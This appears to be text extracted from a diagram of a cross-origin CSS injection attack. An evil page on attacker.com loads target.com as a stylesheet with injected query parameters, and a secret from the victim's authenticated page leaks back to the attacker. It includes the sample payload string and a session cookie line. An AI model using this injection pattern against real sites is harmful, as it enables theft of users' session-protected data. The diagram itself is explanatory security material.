 attacker.com
Victim Browser
target.com
GET / HTTP/1.1 (Evil Page)
<LINK REL=“stylesheet” HREF=“http://target.com/
?q={}body{font-family:’&q2=‘}”>
GET / HTTP/1.1 (Injected Target Page)
Cookie: SID=2DK3P9
<HTML>..{}body{font-family:’SECRET‘}..</HTML>
GET /?SECRET